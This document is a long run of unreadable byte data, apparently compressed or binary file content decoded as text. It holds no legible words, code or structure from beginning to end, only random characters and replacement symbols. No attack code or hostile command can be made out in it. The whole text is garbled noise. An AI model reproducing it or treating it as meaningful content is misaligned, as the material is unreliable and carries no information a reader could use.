��M�c�3��H�Q<dѫ�l�W~������^�F�q��ĔpZ:��I�!�c�k�잓T�	8vv>;��!�c��hH���ssj��"��>�Z�O}�
��w�����<L�˲H ����x���Ny��5��^!�t��U S�PL	�|>��r�5s��L��N��C>�d���qq#�qT.'�i�;,����ѓ���
�p���4U��@���sK���t�5�rM2�ھ�Ӂ�c���&}�>ί���}��~����ʶ3=Om�
c�����I�/O��5�K^�[S�VY �W�sS����}���v��5�{�w�لC���<��`WsF��D[�jh,`ͷx�ƘͮȚfR��fT۾P�3��j�rU�BLjG1��\���ׯ��5����=[�_���<i�6�62���E�oW�%����@�W�zv�kQ�LP_B�\}Õs�c�h`���_�����̌�+چ�t�2(|��+���-\���]*��������k;��?5���N�k�7QW	�|�<.��v�A�[�;����v�����w���ǖ�;�߆�wy��V������#�UɎ���޿������&�_}�6��K��+���Z�؈g���u*H������:��.������6�4"�푗������A�NI�55qhs��;u����q����{�co ���Z�������OL1�����nhV��l���M��}�z�I]��hA*QX�����i%^r�As�BG�1�~�m��=|j�8�m�5퍀�����,Bi=@\��L� �`��p��t݂�6o���'���7f�̪��-!�����:�$�o� e8(��)��_ɚL���Q��n���Hg�,���ڂ��,�T�*�Zހ����¾2���=�%|�����?{�-��8���ϟ�[�ކ�|�6;� n j������C�Q�x�^�Ug3å���B�G�W ު�at#T�����|�NQZ!������X�� ��`�3��o����1�i������T����vLIC�Y4y~�X%<�7��;�`�+���ȉ�;�Z��s����
���?[��ʔ��D�M�G�ʲϕ� �Vr��O�"7i%�i P�$���S�Ss�� Z�(�[��%�v����r������ ��ȓqRE�ۛ�z����3<`��rsc 2�F��]��9y@6$k0Σ�޴7��ɃW��!�S��PC�06dp�**1���x\��� � �@ ׶�s�ځ�����k*,]���Pnw����r�ۏ�lu_���x�O�ex"�@	�j�7��q�R��z�K���t�r1<����7��G�P�ĸ��H怀3"a�fU���-��Q�cO|��;b�8�4��8��R��9��Ӡ��K���U�:�^�,1D����d�h?n&q�4U���g9�#�� p��?����a=���zxՕ�+��s PWTb�?S�'�4,�NE���^6wܼ@��"/d�n�Ĵ��(�e۟��n�7_����?�9��'���y����m���C]Ce �+z�ސZno����(�B^#��ن8�[H����FLXN�G��+=��9�37�BZi��P�^�V��(��hz��r����Z���;J�OY��h��b �aT�^�F�ꝏ�q�s�|һc'	�������ő�,F�]�r��Ǒ%>p!Lk��|F(�TLS�Q���(G]�q�*ͫ���mX@�/���9�����a�`�����~.�߳_�*C�T���!��B1� 
*�6_՚�R����(l�P+=�(`#/�>�i�Qޘ��a�s1 �}.Ly�=�S�T]Ğ�S����X#�ر��Ri4R"CYp����@L%���] fP�H}GŃL&�K��|�ͳ�gp��g�{_�?��M��"L�dSZfR�����9����y���΍R��.��;�����̎�97P�^���-����G�.��J_z)�v�M�!ڿ���P��b����ҀF���Z���|�;��ٟ7��y׿>���4����3��m�.e����N[ ���V�,]>ߏlj���R�駄M��0���q��?㑠��e�ϙ��~ϻ0��%��P��aL)�p \�?o�P�3�������S�:�Ig6��<P��Kxdb˧L���gϜ�Tw�esx��PFi�Q�;-E\����;p�������>0���E���W���_A��۳m���\	����K��9�tM�#���a�1�Ӓ� �qJ�����4�G��>��o���W�_�¸w����`�A��c����]A�a�b�����WM�Aa��9 9��x���r�/Λoo�y�w�PZ�����#�-*��hg@\l�@���	��,oӣ�b�p��R�s�Z��(
J��G�2=�2x�U��M�<uvN��*�Vc�ػ�/�Os����Mq/z��w����2bڅ���7�������gF�˯߆?�w'�U�E�ׂ��$�����]��tp@�tZ����o2�y*F��d|�9���]��oJ���_�����_����>F Y�53�R"�mע�RfI�т0��{u\�h�4}��i�RIC�	 ���+G�f+�o�w}��-܃m�rz��	��bE}�ز�V����](�����V��Z��ķ�>!,����������7�q?�	y���+���/����鳺 巜s��Q.}�4�ΠD<�^z�
��3.����+�����=ڝSa7�r�x�����Ga���7<;GU^��9��m�rw�l%�r`��'�4Z�`�Am\��W��Ԕނo2���Wנ�����*���f�/ϖ1TI;��=೮�\8�w�J�L~�h Y�����7-ۡJ'}U�a}=)a�J�qmP��)N�����c8�F����s���9F�6���x� ���ս�|f@�j�28A��e>g�N|��@}Rt,FZ�7� \w`z�g�� ����[7�k{�m/Avw�`�����SsƎ��p��Θcgv�7���{�,��o��&�C��a����t��ޝx�s���)>���` ���6���Vd	P�Z �;�|� �7����gN�|�r�yB��Zx.I��'#PưҞ�5��e���?�Ѓ��C�y��Rص����rǆ^;�  Ǉ@�WI�������Q+G.(=a�+�~���2��ճ�X怖<cMaܧ�曣=��X��̂S0�L>-��M��x##]��@�$�����6X���O�o������l�ꍀ�%m����*����R�\�L'F�YǊ�!��h�l�o�p��g��|Xn�Z�Ks�m�,�W_��Rn���w��J�g����������L�&�(Ċ��Ekp����{�~��m���68�<��5�ܬ�K	�C�V���.���I �E+���}��l��m�����ƨ����0���E!�(��TqA����J����)9�Au�5W�k� ����+̓[�q�P�^B����E�����m?�'�ag�?��v��*(�=�1��K��K���������?��\��ˠc�08�F~:�����?���K�����߾ܾ��*$J9��P.��
�VV�ș,�0���4��5�����GO��H��A���F���T'd ��n�/o[��e]f1ա��u n��Ww�lu�Pk��$d2�ȢE$ʚ$v.��㗲j9a{�SQ�KvB<�ސ��{N5 m�ѻ8E^��E�]�ö�o��0��N�#=�A�(��N(R���"�Q�.E�1� ~���=���4b���.��g¡�ڂ�{��B@���󮁒ԳG�a��
����L�^2/�|PE1���_ �V�Ҁ�>*������5���p�����>���� n��l�+AF-G\�EvƄ&	K(PTU�΍���-�p�&�yҕF��P����ڧ�����'7a����Ҋ�P�PrAn
�-�t�}�,�y�쀡���ޞR�p�JZ�O�d3�����#��>�8rƃ�LJOT_�����͇�Z��|}��C�ʆ�H�����/� ����	J�j9�n�C���Y��,�l#M�~-	3Z����e�Q濬��|�am�G���[���` ,�|��:�eS>��0Z��?���p����^�l���P�7�eO�`���R��խ���o����W������n ټs�	䲥hh�`_��{D���q���;i�/�0�/���8��S��g~�����v4�7�0�w�����M���Y&w'��5$��T*$4B�p��f�)M20,�M9���9U4�#�-�|�=��B��ml@]�_TRN_Pi����� Y(-�b��(�X�\�b��R���}������7 �k뾁�V��ilJ�|�0t��ݜ�Xh���}�-�u}�LՁ.�%�L�/�hp�ծ��kH���E8�7�'���B\@4��`ĸ����S�9�糁�N����s��0>B,� �Y��\��h��a�?�)^?퇮�"���(��@����O2B:�-�BW�N��?w.�n�(_3�	0�� ���a�BX'���`�'�6�`�H��o9Н-���V�ШL�E�vAK�xcm��95��]���z�V��C�P\5R�TJS!2������/k��k��K��W�.?�U/B\�I�0*o8mm�]���#'6�Ѕ��f�B�f#�`��$��@U��K��é���Ya�;�&0��S�|�JH�T��!W�_d𯈴�B� �I��R]\q��.�~�QX뀉WH����0]1�T���1TE�E (f��4�q.�+��ޔ��5¥1�4��4P��k9�2��7 �0zvC�庣"�ek�wm�0B�#��m;כLn$%�5����zg�H
7�ͤD��?���n�h��O"�o4�[���tܝG��Co���W�!-���~^i�Č`G3�"U:�C�@T1Tv��?2���0�0��Òl�⚆��T1P������i��x��>�����F0�K����D���uSi΀��o`eK�ś��B�_��|Hogg+ngN;�l'��	�2SL�eֺ��%�j\�{�2�L{,MK�l?{�!6����F�����䘿9���p�J���1!���7iX.ƫ��Q�(� !�k�%y��خ�6�>,CR��/��~$�Y��N��� {V�[�����K/#P'�~L$Y�u$��2Ԯ�Η�`��+�;������ȴ*�VW���o?��w@փf�3�T�U��%MH�`,���jr�髮�D#m�U5�
�;>[�X#���0T����C\�1���S�=Rtɍ��G����`�=�i'����]�wU���ޓ�&�=�d^�i��h��v�7>�����7<��ȓ�*%}�k�ɗ�##Cg��#j�C��E����|vܔ��J�py�h�QE��A�t"g��x���[1����Zr�i�J�����*#k�^�,m�@�e9�~kʡ��^L��0͒��`�(���3�(=Q-��@�
[Q�#���Σ�ֆ�$�T�ʓn*��!�D�A�����^�x�%�g��ܗ]3����W�ކS��p-�G2x�>�#��+e	a�Yd���^���z��� ��k�!0�N�6K_#�q����E����m���tX��aJ����G�o��6���CT����#n���/����;���޽��bJq��$���q��Z�����K:b��Q�9�s�`�?6�C����bo@�ô�|#$�/�/��H����|Ʃ2��ڒ�i�9 �A��x<�E [�j���|�i�67bР�2(d>�Ҵ���#�����yk�ŏr-��s���R�i*�J���W�����J�d��φG�o��-�Ҿ"�+���v�<��A@˰ºZ@�R9���M��i�k,�i���`�^��6�0{���k/����:�F!n�썿㡳���Z�νg�a_�\�GC����ݷ�{�w>�N�\&��Q�w|h����z_7:��©����)]�w���)7\:?�ܺw;����o^k��=��t4��4O�bz�ϭU���ʌ-R���\Z���(T�� K�8 ␊S�2A��.�ކ\t�y�/�̽��j �����У���Mo
V���X��r�?FQ��.�*�z����mE�|�FQ���4j")��	Ο8���B?�����_F ��>[\��/��A��TT$8���6|�Mv���K ���Ѻ����
�7
q�~�&��On��'6�aqkH����67��S;� ���?�m��u�7�������|�l8V:�L�$+�鳁Up;�o�1m�v$��i�`���[��7>w`��0�9U�>:��� @���Nk����j1�����-�]����% ��$���߁�ձ�g��5�-����C�t��M�� ;v���NY��J�6tشvî����٨�s�� D"qB�}J��`��7Kr��܃�XB��g���4��*=a�0ӍWמw}F � bK���`��󎻨�"�%��TP�����[�j� ߽1��b���e�u�M�"�]�ۻ���=�y}I�Q�v�i���SF�΍���}Gw�"���eXw�������S���i)�n��r+@�w��yp/78�o!잵��7Mg����;-�C	e���E���iu��̑ިzC��~����M�X<JL��� �k8ѵ-<7M��&���#��V躒�N��2K��p�f�R��
��7�=��(=~,YWZ����@d�QC�]��@읝w#�([��t����S��E.�S^��g���Q�O�����f���X�=�eޟ�G�r7��mw�b�"�}�w4�q��L'��t�޸[8h�8wǃg���2�������ͦ���-��]�Q��sY�f�n��M��Νp�Z�ʁ
����`Zu��<��x$ґ�"�`ES7�ӑ��n�I`-C��̕���:<�$�0�㛠9�Ћ��U;���p�����-r,刉��,y�Ǚ�c��t��u�e�'�Pz����|�8�N�IEZ�%1[�P�H�������z�r��kÙ��"Z�[U��X�3�U ��'�R�9���Y��7�: }�U�BS��|�]� z�)�|E�W~�0,�=�v�v�S[��W��>E���#��{�Π�`[�ƮaY���(�0��s~Oυ��qi�l�LoRιN���;ei�n �0\�*[���"-�8���Wʕ�'�	�}X8KGXa���] �"8m�o����-모�z:AW�HlWr�_�Z�X�O-�#1� �'R|�ͯ�^X>���BGǽ���?���<4�K�0�8����������?un��,���9$����9%��1��pj���!�j~h��wGOnÝG6��M@�@��!0~s]��5X�$%���.��E�����HG�t��9���+���W�b\Y��L)��S�OVܻmd�?����Q�w<�y���g��w�����pza�>/g=�U��r�3N�-��q�sݝ��Y�$������s�Cq�}�vw��q.�#���w=�F9�H'���ʁX���]43UqA��ԥ���Ԟ�Ԙ%G6��Pr"��2���XT t>k�H/rF�]�`q1)��>&�c�U�]�&�$��n�,�$�̟�&�a��(kĔ�N�+H�FވQ�`R,גʒ�~iw�ϼ�qXn���͍p�)&�$D# %ڂ�(pɐq�F�xӝ%|�͗5��??���r��P�) L{��Ԭ/�����ȩ?
xf��0_�3�AX@�k��9Ȯ;ym}w��JRe <������e?�XݮV���벒@j�+# 0[�y��.���7��^����Z�p0����g��w�>�5���W�{1z�W����x�?�"l��`�c�t�0:` {�9�k,ண��� =�4��04�����Ჲ�/�Sd�
A�.���0=S�gB�&���|C3�e$]�T<4�K�5V��ZCi�T}�i��e<�%k�"B����  �.ĤXI��r��.\Y �N���M	TuNo�"���L�	X~
E���� (��!�x��C�����-�Q��J� i������[�x#���`���q'��:k�O-��`�{�8���a�A�Bœ(J('5j�O�J<6x%���Je�S ���r��p�M:�ݴY�GQ�%_9m�/�c��(�,�,��Q
Ⱥ�ʗY�3{H�kL7
rq`�������/�o���9\2��?;�����K��,���E�P6N���mw�5+pבp����/���˨���4G�]�5������jϧ��X�<��d��R�K,�����z�+a����%}���E�m ��/��p<vޙ��&.	me�{(�*K#�t�:�-Q��K%`�GW�����\�S��EM��ʬTtw� >�����NPda��ı�9?��5��.nVf�8{��Q�6�3LV���|�0�؋�D�y�Ũ��d�$�2=?�0C��N��Kfl��V������:���s�+tb�f��YJp�',PĴn-�Ň�j��!���$�z�WG��j���
�A.B����Zu���tf��f�}�[�s/F~�}�[?�oo�;������en������ц�{�k��|�˰�j���l|��hh�B��+z����������(,�Ce'�
pm��o�n��B�����7��h4� ���L�/���p�eͨ�������>�1�ha��=�v����{��yC��p��;���7g��#�"�ڰ]UH0��ަ,�k��/�c�(?[�Z�ŕ`)xi^�8CP+Pn��%�K�� 5�!���Ӝ���I����t�!��V��%�o�os�����P�$aT�9�H���� h�d-�gx���w�j��×\�k��a�B�k&����k��$
����_z�p˥{����9��=��<�w=���a�܃E�5!��s����H�ƛ�r�)B�t�j� ����|�,I�������H����\|![���/`iv��p�R{m����1����i��w������k�csU�[�n���F!��� ����_n���wb���~.��+����VC��|'�X�w<����XD���<��������|��y��)x�]'�m�q:"��6XK���� .�GNlu�7����4N��&��Eq��l'���S�z�W�Mஏ�����Ӄq�w�vYx��KgΠ	�V8ȿm���-*S���4m~yx0T��ƣd$���c��J_P�� $���^%_���1>�Qޅ���|g:|_�"���^��+�2fl�F�V�B ���9�d��=��a\�"��n�����E�CC�oz��]��?�8�1+��ѥ#&�$�k��;.�	��$�}�vV7n��,Z�9����L���9=�5�Ѯ�?�t%z�0���^�L�B�Sg�3(�>�����-�[,���^ru�W���^yZ����/�r���1�p��+�[����7��|=	��w�!�*r7}۝�`t,v{Y��j8�hg]���j��|5Om�L}��,���߰q���9��J�2�	U�Q���,g��-���nBo�$�w�n�,W�|v["�������t�.��
TAQ��P�	�g���9W��S� �_��4-�%�Ө@��Ȓ��~Ģ;�0����,L������d!1q)��hw
���d�̋6,4���b�V^!��ܰ�I��w�Ы��/�?�.gT'�5D�x���hpd4*}�S�
��_A�C[��4��	�a�	�����J !���rUeʈcn��4���j� p�������/���&������@O� "8դq�k�۟�/o������=ٮ�p�>�D��2��O�=ۙ�r��=�k/"���6(�|������'�iɪ�*B3�z�;[gp�en\`ܘ�C��ά�J��;[C�`��1p��eC�c�"�&���=����B��lFX�m����o̓U� i@�{ɟ.�������:'�̚�i�:6
Ӱ�@meN������S��Dp(
�M��0P�G��:�Y5#{���a)�|�ʳ��;���>g~d0��<��"�.O�f<�D��*AIKש6�اzoG�F�F��O�o��c՘���Oģ:a��M;�Q�kV�u n�~ýt �#'6��Kl ���`�����/������K��0�z�7[������6��v5yq	q�+�4�N¤ֆ�:�e�8,��0}1�@o��~�_�_�u��e\W��wi�lƓj��=0˝��Ϸ��ab~��7"��4���<�yIaQ����a�e�zg��cY�i�6N����c�Fi�2�A���{U��ce�Xa�U�Kv�j�����h��-���">U���-g��P�FT��^�����L�Ϗ֔j��eB闚��T�4j�꼹�q��9��a����������0���Ƕ0��ı�I+l'E"��4#�tY6�9]�	0UF���n�������Q�
&Iq��>r�ϗ^XϽ���{���q��X���`>��:8e ~;��3��J{�!�GC#���-s�\�c���0�aD`�`���~v���8�5�Y�P��EГuǁ$����3<F3����o%�W�;6u��v����t����W��'��ʳhV��x���BA�>Y����a2�"#-����ԓ��_�QcѦ�	�7.CrJ���QS6]�t@9���lE2����eXtXcE��pE�������q�߅��L��wԱ�(���Cyw����н��~�#K�/<N@7B�R%P����le#�%� -O�n�Dn<�8�wqDɈ��o�z��������7m|�AeL���-}�^����$|�KT�0��_|�I՝���|>�f��/�:�7��|�K��^����^yI3oh���AC�m��Q� �BP�����f�^y�*��{���ʆ�<H�{��7������ɥ-��Z�6�i�&�~�5)�ܛ;�i�J�>�j�����Z��z���|{�������Xχ�v���̀l�2�a���=G/�-�Ei=�ᰙ�łɚ�:]��FJ<ͅ�S u��~���hf����2EE�+Ǫ��A%![�
R�s��o`i�o"�����2�,m*.�	�%��ޝ�܆��~w����S?�����mg`���H/X�[.�z�a*��ü�2��6�`_'��R�T�z�����lS������y���lb5U�k�.�	"=,�L���s�B@����,�9k�s����O�����̊J��E�3* �#�_���������� :���hWwϥr�:�7]�ew���'�q�������0"�3&� O%�K�b
�.�8L��� v:��__����y߱-��?L�$~�b[�rSG˾��8��E�����璺��,Á��]��� ��Rm�$Y?��+ˣLq^��(`���x�(���T"�bB2�OB��0�qC$|x�9k$��#�F��.R�юt�ZwEi�>�?��Ñ��ي�3$`S e���	���~��ݓ ������ĝe�������Y���/z�����
ǈ��1��0�S���k�QkcȘ*kX>��ljQi��E��)��S*>���eB�rY�ǽ�q���ax����¢��|,o8��J�( �é���gO�@��v�I1��b�����Ğ!x
�����0� ��ێ�S�n�u�j2���E�߫ ����D�:����SA����aTh6+�:�rQ�Ǧ�O IU|mbi�x�|9*���2��丣�I�����=�q���+�Kĕ�,�
�z���4I���s/!�jgZ�гr�3�++����N*��Ո�.P�~����o�B(u�5�-�W�p�g����v{�� �W�]aC��I���I�3�ei{k~?~RU��H�e:ɐ ٕ����>�8�nl��>��|"E	�'s ���u��j�_��1-ǂ�򽲸7���,�K� ��:C<nx���	� ��`�UFV���S w��m�����G�>1� ,�v���C�,�����#|!������5��mO��u�z��~_��'�G��a+5���`����m��_}�F������V�u��4��Bik���fң'6ῼ�Ms쎻x��� ���{�Y@[��ߩ'�a�I@�2t�C��:4�����<��F|)�uW���T�"�[b�I�0�*���.�|3�"��1�"j� G,�aƋ-4Ph�I�E�Q�͇!Ig�r'w(���N�[Y�q�Fn<<ym12������f0*Z�-Z[��y�����f^@g��u���+Ba'����R*�M�N`\���<H�ꎕo:��]-�K,+6TkLx�ds[Bsei	~@"C%>�G�\�O]���p�qHw��y�8���Kv��y�����pjk0f��R���kwL�x����)����w�sv �}y��䈵�qq��[;��/�@�3~�>	�����߯�Yn�B�4꤆���\�No.�����q�����*���
,�ι*c�����}�|�������=g�����w<��ДW�v��h#��d)˞<o;)U��pSt7�Ƌ�<*��x���,�jM�0��]p9姆6�Ӛ^��ms�¬"e�j�)�	J
y�d�,��mQ�/�S��L�@2���+H�=�dˡ�)+���.��C�|cvV}�k�PU�wE��� �Z�K���,����$@�b9�\f�.	@%b����F���r{կ�9D�ac���sGq�E�C�K��=�UY��(+~�L��r������#(�I�Q�SbX�:�|�R(�͒��#�˸���:;���	����c��񘟓����-y9��g��'��hq^�g'& n� 拐�l!Zqc9��.@Z�s���c����Ww@�W�C�n>�T�^&� oT��tm4_��p��j.2M�������y�}�'�X]e�NTi���&�������8��d�p	���j�2q��m�X{�4�~<Vi�r������x����
j�1?ݫWq��`t�|3:����y��hJ� 	`X]�xH^�zW��O��K������O�{����'�ņ��*T�	�8ֈ_r�.�t�Z>�<��v�!g��,Ud5�(G�������{�v�������\o:��L�a�(�Œ�������m��5 ��O����Z_�G0�trLŒ�p*���g7�"�[F�~�Cc�oC����d`L*��|����6��x
^��#�B��w��˧+ q�L�QG��5�W�T�|��taQZ���P�^s�\?w�0��/~�ax�z#g��O���k]�^lW�4ouW���~<�K+��8���)���eR5V4]R�`�Z+�Es�~5��G�B+�B�d2i����|�~�f$�B���A �=���S
G��輈a]�WW`2:d�`T��b=�����l�p���W�?xV�;���߿�1�l/�^l9n�$E9`Xp�CO�{>r
^��=M*�qw�T����V���)bZ8L9 �K|�k ��'��`h�iH�����^�pz�˚"����yrN�ن{��;xn���aXÅSk{±���p�o��s=*���k��M\0K[���$H�=�
?L9H�Zʠ��;�Ć����8���0�2LQ.�v���^X/�j��q��I�%��B�A�� ��.�J�0�iS�& 4�B��Y�r�`�i/�dˊl	P÷��q�2�W��L�N�R06O��Ό�FEe��
�*��¨"��\���jc��2�ۖ8�w�X��z��k;WN��x��J��b�����Xӎ��9�gw|/4�G����

��.>�� a����6��Nn,��|���c Y_��CQ~�F�����Sig��U'���Z8�gn����Swad�?�CԂc~��zN�1}��z��e��w#1��=�	_�O�3~qc����3}���p��,��X�7����NXt��8������:��ݞo/4
\�+Ԑ���/��.�iZܬٞ�/������S���S�#��,*T�  ��;��
�Ψ�
l��m���z  ����F�G*!��D:����
�*H+���k��P�.(�j>盧ˤ���g��-���:%F � �;�B��:[�ny�.����:��?��������z��TX�L������o�z�~�~�&x߱Y�]e��_�KNz�������q����,N�̇|���]8�o0����A�eza�ߗ쫑O��M�ρ���G���h� ��������Lo�S��Y���E�(lYC�Z7hӧ!��=�ι�B��_򄍲*�}-%OM?�x+ڟ;T���.��7T�e�e�{[hZ�)�չ�P=��*|��]m=���ʟ� h{�X
&���z��]=*>׌B�ux�/��+|H�yޙG�M��y�\\�Nsb�ђ�	��ġ}�U�s*7_��e����ɶ���S��jk�x��/��.�����"�ۿq�PHǼM2%5e*��RFg,at��ǝ{�f�7��+?s�����v�A�=p|>��%��=&_kCSBZ�&�<|r5vH

3@���gN��c��~��uo��2����u �(�sT�qm<���*^<	P�s��o՚ ��ZJ�p v�%�ȊHE)i�B(�i`��m�p2*0�@u6���y�j�vOGO�G�.�H[W��y_B�Q�BQ_��Ń���1�0����=p�iWF�ͻ���3���F&�3@�m�N?�����Y�W�4�rW��/�����я��3��ܧ�4j������<�oh}�s��[w�����>0��j���M���p��T����ZgF��)��F ���E�/ouPtZ�ʯ4dZr UqQ|�f���e��H�Է���"�\l�-'�433��g�j�d�aT�B�riũ� |(�'��Əݓ�Ck� ~�}Ǡ�3�ۀbCt�H����eW]/������'�>tʑ���"��ц)�^���=��&�p���;�B��e���
KYi�0m#��/Z��/�s�7�<�y�rﶿ6Q_��b�k.܁��=��M_���U�wn��gs.Fh*!�)z�i��/W���}���g��^��E�?�j~�������=�Y�2�H?��H�nMN�s�׊�㦘h�/iK0�:�ƥB�Ӓ�(h�A�ƌ��W���]��/�D���{��0+}��G���s|5D���	%O�o��A���(C�!�Q�9F�Zؘ�"mE|�����O��S~�1�B&��.�Yd�g'J��}��V�'���"����,�L��b򨋆s'��w��w 4�95egLd���9v
�>z*�����?�d(o%�uP[^&����7�o�&z��S�/ĶT�E�9�b|Z<��>ZX~��з+��Po�D1���|����t��ܺ�?�؉�	�\%C��:��.����֯�;��	��=C:n�˺ <:f�$	���%|�+��س��|��[�O��!	�\�V-� K�/-Woq��e:u[��$�.r��6dz(��j�ܐ���I�+x�RiV1����0d%�K2A	�\aS�"`w�0u���Z�3��!_hW&rc@�%���"�Z�L���0_�������4=��b���j��/ݡ![��΁�b}O<P%C\��Tp�>�3 ��U��g�փ{2��vst�������dH�|�����{��P�4M���2
�ܣv���w�E���ϵ�]x�ݏ�������fO�u+�Ww�ChҾ�j�˘c��a���΁��~^���gG�>�>�y� ?�ջ��~��7�pz)�0J�W_���K׺C�����\�4����F
m����RX Ń���M����r$�m�������m$���}�Pv���Ϻc�gl�E�Yzix?|��PcO~�8 �����"��N+�����m���|�F�9��6#!�J�x���U�)�B�x20m+U��,��z�*�jC��T��?�T�����*�,3DYZ��A:<����"��b��^q����3��T�5�ؤ*����Ћ���ݻ ����`w�;Q,��.��pOzzv,�V��ΝY>�^��i���Dj�c��v�wfޠ��f�_mdT2�_l�����~�raQQ_�}yP���wN}�d�ݳη}Q��M˝�/�X��qq�_OO�;/[���п4�g����?�(<����K��{g��^����|�B͒r��?�U�]�w[�~�?}�����{���f���܄�t�`�r�G�EyK�h�Ko \����㧫����v�X�= j�<��Uh0 �ORL4d獃,�&4�F�`�z0�i���'�tP�M��A�3(yu�� ��
�H���>��W`4�L� ����Y"{(E+����e�e�3�GX�o	&Geh��p�j[�9�we?���w<�H����"�F(x��`��p�Vẋ�=�K����]}a�T% *K��q0���p�%�E]'7�ExKdHMMMq� ��,���͆����Q�bxQ��(�ό���Eƍ�࿜o@o������ҝ�hH��K8���Oւ�D���.���}�:\w������#��z��_�#�v��o�.�Ȗ17\��y-޸���W�ؗ�������CCy�����1�l�.��j�w#�؆�}۶߾�5��vLT�n���h�ʴ�<��Y+��/܈FkT#����B&���;�yk�;t�9Nq8���`<Ҍ��z�7��Q��@���"�S<l1��h�fz�
/L�D��璾���Q�p� ��*B%�9;B-�laRr���]�l8&(FT���B{�w^����&����v���Z�w���?��惻��'�9��^ *M&�������e+ L��boԓR��\��/K°��F�D�3%���> �����Iu�m�`����B�l����J�[�Q���e�m<��Ga6*��c�w�{_s��_��yY�3�����3o��Lp�zU��,���#��)�5�����z����W��^T���-�߾cNm Dkl��h��q�0�3r��m���o�?���tp�!�������| ���_g�s�ϫ���y*��2�//xt��n��;��[��P�g(m���}�������W\_��ˠ�B^Xc*>�O�{�c����V�:��G��O`������^|�?�p�D����&��G�
���0��+�}@�N� �*'0���j�	�
L���ٴ
�(9�cU&�_ vY��	HӊI�޵Z�1���|��w���� n�x3��\�u�q����p,��RI# �.�zI�m���Ռ���w!��3sS ���̑��|-���h�<��f��m�v�F�hѲ[�=G��?��G�ߓ/�qS=�No����^��W_�4�mt.�D=��p��6|�k�g��������F������G�շ.<LH�,��g������ܛ�3˕�x��� �(J�__�;;�[:]���\�-�8��8��mto�t��A�NPĢ+�$>g�2|�ێ� ���4R"�u�m����i�`zg��ɻ��2��'�ǰ�x�.���k�C�� +}j�-�N�$�S
�>h���W�'K[������B���TZ>Ї�G�53�X�ݒk\ <�R(2E�%��OC���Q�;����<��%w���yl�V��KA��KN�q�4���Y*�d4�0�+O�6(�
+����)�<e��K�0{h�T���?Z*EMp�Q�Me�g������u�������0B������խkX|�7�������l�~]�v(��m2�s��/:�'��я��V<�-`=�q~`���5M#�����<B`�KLz��86+�׹?x�>��I���MoD5���1���o�g��G��������G���M~q�1� �Q��{�n��#'6�Ѕ>��� P���gL0���{�9!h;2iT��_2~��2$�����l~$�B�sW��*Mi��/�7�
���i/D��(�j���.u�3��0�e`�����f4[���*ou�֊�z�`4�j������}�����;�������YS6��a$�2M���h䷛zۇ���O˥)-��M�%���r�F�6ő�-d�r ��#v w!L<����|�N`��7���4����l��?�$���m�Og��C8`�ַB�� ��������<�Xd���� F�آX�C�ҹa7����$�u��A��+n�Gz�����t���\e4 ���y� p���H�L�H1���6P�ل��S0�W���{���\�k:'h�Q�x�M�mM�_��5rR�+ǈ5-4ʃ�"���[|-���rJyU�4�{��i�\Dw�eT0��sJ��= (��!E���Z�4��-U��pWl/��a����ax��_|�Qx���|o)�-n�X!��N��	:T�W����%�0�����uR-ǥ��R4ry�$� ��f�4u %�^o��8|翿N/�2(����a�߅�-�������}�|����i�V��Չ��n!�����~�z���]zd�i~p	���q��A�g��h���n�9����xv���Y������>������C���y*ߕH+��ц��tS�z���j�_c���޽�<\v4�0c׀�7��@�����n�z(�r'Z�h�/`t8=�]�'�G5�2Zr���v^}k���#��K#�hHy�L�2*ƹ�!�KRfPW���F�6�Yx�Fڅ�tKV�G�'��X���tͩ[���GN�G����.���K�<;9�������{|��쁕�z���R�"=1M}鞉{�y���&ɳ�DHF%SmJ�����Y�L�e��bW��t�(w�0��K����?ü�����p��J�����+o���p���+�^�����}È��~�uᦹ�TQs�m�����9�t�n詮橓�U?&�9�ʊ��ã�l��w��2�B �2`����J�Ja�o�����F�4�r�	a��oae�<Pt�(n����"S�N����B+�0	#JQ���8��\�#0�(��*Q�kВa�EW�Z+]�[�k��*#c���3<}M+��%��;�=�1�O�%xgY1 � �� y#��j�Io�y�:#�V5�^
�+>�N�R�tUEZR��Q��ŇdĘ9Й�9�e�L�э3�O��݂=C��]���?D[^�1"�3A��Ƒ��X�;
ڊzO4tY��S[p��VP�+�'�V���A=�։��߳:�C{��S�;�|xOE���*kf 2�Q������,�80�	_,(�l8�DT� ������-���}n�l�����Z���|�{����j\����ӧ���{�o�e�7]i���)��x��a���e�;a�z��(�"�hP�����;�{�n�������W3�~g���X�O�&CHӄ\Q�J1�@��ǋ2� x�N+z�_�� ?�$�R�i�S�rh��(��ٹ_tD�_l��a��ր��^?P�+�|۰�����*4����_�K�ˡ[d�������� AM����J �Ѱ_��)����F$sކ�Y�:���H{����:%B��ؐ�Ҭ|N@�N�nRfP�nxͅމ���|ӯ���-6,Z�PLɗU��l�p� ��i>�@2�В��8�s��+�,��<� $�oUxS��N#����m7]�?���f�'hA��w�C��4NyAa[o���=&�42���_���߸�\<,���n����7|t�U/�P;u����9|1Zl�8����M�g�7���(���\z�z���p��S;���������X�� Ń������a�C�@��o����0|��.�g"TE�r�ܮp��ZH�G�Q�Kj5�QL���#��TB0%���V��8���ᨕ�0Za_�%�(B�鈶��������:��
� �9���^���{�����'^DQ֘B�*��7R��+UU/t�`����LC3�G:Fo*a��̪"��X?���l�%�!G�b�/Pt������p���^���=��ӿ���u�*H�Tf:�[4� � йPJ#Q+L&3)�Pzf�)�����]����l���g�8=(�հE�-�N��,��c�%�o�Ҿ�޹;�!�ź\�=��u+(��������Tv�
?2>G.����j��E���~���:��!�J�����;r*�p ����N�(m�o�Ж�ft��.^�3ިs�~?2�X�������)R�7���3�i�}�,�ϼ��0'��e{��{�Y�)��1�ZE�2�s��N� Ť�!�d��sq"Q�8�)�����Je�������yg���@U^���J�*YZ-�u11>��W�Nq?�!�5�JO�I<8'�F�[5���4�R+p�;f�eWYc�ZaJ�m�(����/���C�,�?��th��i@����7\ -w�SO�̝l:/��Uɴ�?��t�ʲ�ߢ�Sp�0Lo,wv���7���� ��'��q�8*��tS6.�o�ڍK�k7�C{ڇ��~�LX\5�'*� ߨo+<w���Km�':���4C��� o_L�dU������On!���9ͧ��J��|$B@yg���Gs�	���];p��xF�;y�"�Ј����9�q<n�ċ�(n�u�L8���O#q�CQ�3;�X�9M6l�5N��Y����J�em�C�P�/�#��w��'<�	����ɐV����s
c�{Ă�tdi�T,�]��𓓣[
